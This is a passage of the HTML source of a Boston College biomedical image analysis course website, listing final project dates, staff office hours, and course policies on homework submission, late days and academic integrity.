                            href="https://www.dropbox.com/s/wk4xy2afl398nac/guest-microscopy-image-analysis.pdf?dl=0">Guest
                            Lec.: Medical Foundation Model</a>
                        </font>
                        <div class="subtopic">Guest: <a href="https://scholar.harvard.edu/clarence/home">Oishi
                            Banerjee</a> (PhD@Harvard)
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <!--li>Video: <a href="https://www.youtube.com/watch?v=1QzGjiLnohk">Bioimage for drug discovery"</a></li-->
                        </ul>
                      </td>
                      <td>
                        <font color=#800000>lab11 due</font>
                      </td>
                    </tr>

                    <tr>
                      <td align=center colspan="5">
                        <h3>
                          <font color=#800000> Final Projects</font>
                        </h3>
                      </td>
                    </tr>
                    <tr>
                      <td rowspan=3 style="vertical-align:middle;text-align:center;">Presentation</td>
                      <td>Fri, Apr. 26</td>
                      <td class="topic">Presentation I
                        <div class="subtopic"></div>
                      </td>
                      <td></td>
                      <td>
                        <font color=#800000>fp slide due</font>
                      </td>
                    </tr>
                    <tr>
                      <td>Mon, Apr. 29</td>
                      <td class="topic">Presentation II
                        <div class="subtopic"></div>
                      </td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Wed, May. 1</td>
                      <td class="topic">Presentation III
                        <div class="subtopic"></div>
                      </td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td style="vertical-align:middle;text-align:center;">Submission</td>
                      <td>Sun, May. 12</td>
                      <td></td>
                      <td></td>
                      <td>
                        <font color=#800000>fp report/code due</font>
                      </td>
                    </tr>
                  </tbody>
                </table>
                <!-- End schedule -->
              </font>
            </div>
          </center>
        </section>
        <br><br>
        <section id="staff" class="main">
          <center>
            <header class="major">
              <h2>Staff &amp; Office Hours</h2>
            </header>
            <br>
            <style>
              a.stafflink {
                text-decoration: none;
                decoration: none;
                border-bottom: none;
              }
            </style>
            <div class="table-wrapper" style="width:90%">
              <table>
                <tbody>
                  <tr>
                    <td>
                      <div class="staff">
                        <div><img src="../shared/donglai.png" class="staff"></div>
                        <div><b><a href="https://donglaiw.github.io/" class="stafflink">Donglai Wei</a></b></div>
                        <div><strong>Instructor</strong></div>
                      </div>
                    </td>
                    <td>
                      <div class="staff">
                        <div><img src="src/jason.png" class="staff"></div>
                        <div><b><a href="" class="stafflink">Jason Adhinarta</a></b></div>
                        <div>TA</div>
                      </div>
                    </td>
                    <td>
                      <div class="staff">
                        <div><img src="src/ryan.jpg" class="staff"></div>
                        <div><b><a href="" class="stafflink">Ryan Clark</a></b></div>
                        <div>TA</div>
                      </div>
                    </td>

                  </tr>
                </tbody>
              </table>
            </div>
          </center>

          <center>
            <!-- <br><b>Office Hours</b><br><br> -->
            <div class="table-wrapper" style="width:90%">
              <table class="alt" style="width:80%">
                <thead>
                  <tr>
                    <th style="text-align:center">Name</th>
                    <th style="text-align:center">Office hours</th>
                  </tr>
                </thead>
                <tr class="alternate">
                  <td>Donglai </td>
                  <td> Tue 3-4pm (zoom), Wed 3-4pm @ 245 Beacon Rm. 528F</td>
                </tr>
                <tr class="alternate">
                  <td>Jason </td>
                  <td> Thu/Fri 3-4pm @ 245 Beacon Rm. 122</td>
                </tr>
                <tr class="alternate">
                  <td>Ryan </td>
                  <td> Mon 1:50-2:50pm, Tue 10:15-11:15am @ 245 Beacon Rm. 122</td>
                </tr>
                </tbody>
              </table>
              <div align="left" style="padding-left: 4%; margin-top: -30px">
                <ul>
                  <li>Office hours will take place in person (or Zoom if needed).</li>
                  <li>Donglai will hold additional one-on-one AMA office hours Tue 4-5pm/Wed 3-4pm <a
                      href="https://calendly.com/donglai-wei/open-office-hour">(15-min by appointment)</a></li>
                </ul>
              </div>
              <br><br>
            </div>
          </center>
        </section>

        <!-- Introduction -->
        <section id="syllabus" class="main">
          <center>
            <header class="major">
              <h2>Course information</h2>
            </header>

            <div class="spotlight" style="width: 90%; text-align: left">
              <div class="content">

                This is a challenging course and we are here to help you become a more-AI version of yourself.
                Please feel free to reach out if you need help in any form.
                <br />
                <p><b>1. Get help</b> (besides office hours)</p>
                <div style="padding-left: 4%; margin-top: -35px">
                  <ul>
                    <li><b>Dropbox:</b> The lecture pdfs will be uploaded to Dropbox (follow the link) and you can ask
                      questions there by making comments on the slides directly.
                    <li><b>Discord:</b> For labs/psets/final projects, we will create dedicated channels for you to ask
                      public questions.
                      If you cannot make your post public (e.g., due to
                      revealing problem set solutions), please directly DM TAs or the instructor separately,
                      or come to office
                      hours. Please note, however, that the course staff
                      cannot provide help debugging code, and there is
                      no guarantee that they'll be able to answer
                      last-minute homework questions before the
                      deadline. We also appreciate it when you respond
                      to questions from other students! If you have an
                      important question that you would prefer to discuss
                      over email, you may email the course staff,
                      or you can contact the instructor by email
                      directly.</li>
                    <li><b>Support:</b> The <a
                        href="https://www.bc.edu/bc-web/offices/student-affairs/sites/counseling.html">university
                        counseling services center</a> provides
                      a variety of programs and activities.
                    </li>
                    <li>
                      <b>Accommodations for students with disabilities:</b>
                      If you are a student with a documented disability seeking reasonable accommodations in this
                      course, please contact Kathy Duggan, (617) 552-8093, <a
                        href="mailto:dugganka@bc.edu">dugganka@bc.edu</a>, at the Connors Family Learning Center
                      regarding learning disabilities and ADHD, or Rory Stein, (617) 552-3470, <a
                        href="mailto:steinr@bc.edu">steinr@bc.edu</a>, in the Disability Services Office regarding all
                      other types of disabilities, including temporary disabilities. Advance notice and appropriate
                      documentation are required for accommodations.
                    </li>

                  </ul>
                </div>
                <br />


                <p><b>2. Homework submission</b></p>
                <div style="padding-left: 4%; margin-top: -35px">
                  All programming assignments are in Python on Colab, always due at
                  <b>
                    <font color=#800000>midnight (11:59 pm) on the due date</font>
                  </b>.
                  <ul>
                    <li><b>Install Colab on the browser:</b>
                      Sign in to your Google account, follow the <a
                        href="https://drive.google.com/drive/folders/1NVWoKE7ANqNUvZtQFcW2tmkScwqFWazI">[link]</a>
                      to the folder of assignments, click on <i>lab0.ipynb</i>, click on "Open with" and "Connect more
                      apps", install "Colaboratory".
                    <li><b>Submission:</b>
                      You need save a copy of the file in your own Google drive, so that you can save your edits.
                      Afterwards, you can download the ipynb file and submit it to <b>Canvas</b>.</li>
                    <li><b>Lab (1 per week):</b>
                      Every lecture has a lab exercise to help you gain the hands-on understanding about the material.
                      The lab on previous week's lectures is due <i>on Wednesday</i>.
                      We will go through some code in class and you need to finish up the exercises.
                    </li>

                    <li><b>Pset (4 in total):</b>
                      In each pset, we will build a working prototype for a biology lab or a healthcare startup.
                    </li>

                    <li><b>Final project:</b> <a
                        href="https://docs.google.com/document/d/1Ii08EZK-BtAc4QvtNgWSHsi8cW1kUDJfmUltuvxVkH8/edit#">(guideline)</a>
                      In lieu of a final exam,
                      we'll have a final project. This project will be
                      completed in small groups during the last weeks of
                      the class. The direction for this project is
                      open-ended: you can either choose from a list of
                      project ideas that we distribute, or you can
                      propose a topic of your own. A short project
                      proposal will be due approximately halfway through
                      the course. During the final exam period, you'll
                      turn in a final report and give a short
                      presentation. You may use an ongoing research work
                      for your final project, as long it meets the
                      requirements.</li>
                  </ul>
                </div>
                <br />

                <p><b>3. Academic policy</b></p>
                <div style="padding-left: 4%; margin-top: -35px">
                  <ul>
                    <li><b>Late days:</b> You'll have <b> 10 late
                        days each</b> for labs and psets respectively
                      over the course of the
                      semester. Each time you use one, you may
                      submit a homework assignment one day late
                      without penalty. You are allowed to use
                      multiple late days on a single assignment. For
                      example, you can use all of your days at once
                      to turn in one assignment a week late. You
                      do <i>not</i> need to notify us when you use a
                      late day; we'll deduct it automatically. If
                      you run out of late days and still submit
                      late, your assignment will be penalized at a
                      rate of 10% per day. If you edit your
                      assignment after the deadline, this will count
                      as a late submission, and we'll use the
                      revision time as the date of submission (after
                      a short grace period of a few minutes). We
                      will not provide additional late time, except
                      under exceptional circumstances, and for these
                      we'll require documentation (e.g., a doctor's
                      note). Please note that the late days are
                      provided to help you deal with minor setbacks,
                      such as routine illness or injury, paper
                      deadlines, interviews, and computer problems;
                      these do not generally qualify for an
                      additional extension.</li>
                    <li><b>Academic integrity:</b> While you are
                      encouraged to discuss homework
                      assignments with other students, <i>your
                        programming work must be completed
                        individually</i>. You may not search for
                      solutions online, or to use existing
                      implementations of the algorithms in the
                      assignments. Thus it is acceptable to learn from another student the general idea for writing
                      program code to perform a particular task, or the technique for solving a mathematical problem,
                      but unacceptable for two students to prepare their assignments together and submit what are
                      essentially two copies of identical work. If you have any uncertainty about the application of
                      this policy, please check with me.
                      Failure to comply with these guidelines
                      will be considered a violation of the
                      <a
                        href="https://www.bc.edu/bc-web/academics/sites/university-catalog/policies-procedures.html#academic_integrity_policies">University
                        policies on academic integrity</a>.
                      Please make sure that you are familiar with these policies.
                      We will use <b><a href="https://moss.pl/">moss.pl</a></b> tool to check each lab and pset for
                      plagriasm detection.
                    </li>
                  </ul>
                </div>
                <br />



                <b>4. Additional resource</b>
                <div style="padding-left: 4%; margin-top: 0px">
                  <ul style="padding-left: 4%;">
                    <li>Basics: <a
                        href="https://www.ibiology.org/online-biology-courses/bioimage-analysis-course/">bioimage
                        analysis</a>, <a
                        href="https://www.youtube.com/playlist?list=PLi7vCu7jEp8_nFoyZ-8exq5UYW_CAZ6zM">medical image
                        analysis</a></li>
                    <li>Advanced: <a href="https://www.youtube.com/channel/UCf0WB91t8Ky6AuYcQV0CcLw">computer
                        vision</a>, <a
                        href="https://www.youtube.com/playlist?list=PLoROMvodv4rOABXSygHTsbvUz4G_YQhOb">deep
                        learning</a>, <a
                        href="https://www.youtube.com/playlist?list=PL5-TkQAfAZFbzxjBHtzdVCWE0Zbhomg7r">deep learning
                        for computer vision</a></li>
                  </ul>
                </div>
                <br />

                <b>Acknowledgements:</b> This course is a biomedical version of
                <a href="https://bc-cv.github.io/csci3343/f22/"> CSCI 3343: Computer Vision</a> with concrete biomedical
                image analysis applications.
                See the "Acknowledge" section in that class.
              </div>
            </div>
          </center>
        </section>

        <!-- Footer -->
        <footer id="footer">
          <p class="copyright">
            <font size="-1">© 2023
              Boston College. Website based on a template
              from <a href="https://html5up.net/">HTML5
                Up</a> and Andrew Owen's <a href="https://www.eecs.umich.edu/courses/eecs442-ahowens/fa20/">course</a>
              at U. Michigan.
            </font>
          </p>
        </footer>
        <font size="-1">
        </font>
      </section>
    </div>
    <font size="-1">

      <script src="../shared/jquery.min.js"></script>
      <script src="../shared/jquery.scrollex.min.js"></script>
      <script src="../shared/jquery.scrolly.min.js"></script>
      <script src="../shared/skel.min.js"></script>
      <script src="../shared/util.js"></script>

    </font>
  </div>
</body>

</html>
</file>



